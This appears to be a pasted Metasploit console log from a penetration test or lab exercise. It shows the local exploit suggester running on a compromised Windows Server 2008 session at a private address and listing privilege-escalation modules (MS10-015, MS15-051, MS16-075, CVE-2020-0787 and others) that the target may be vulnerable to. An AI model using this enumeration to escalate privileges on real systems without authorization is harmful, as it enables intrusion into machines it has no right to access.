 msf post(multi/recon/local_exploit_suggester) >
msf post(multi/recon/local_exploit_suggester) > run
[*] 192.168.0.112 - Collecting local exploits for x86/windows...
[*] 192.168.0.112 - 227 exploit checks are being tried...
[+] 192.168.0.112 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Windows Win
dows Server 2008 build detected!
[+] 192.168.0.112 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 192.168.0.112 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.0.112 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 192.168.0.112 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.0.112 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 192.168.0.112 - Valid modules for session 5:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated.
Windows Windows Server 2008 build detected!
2 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
3 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
4 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
5 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
6 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
7 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.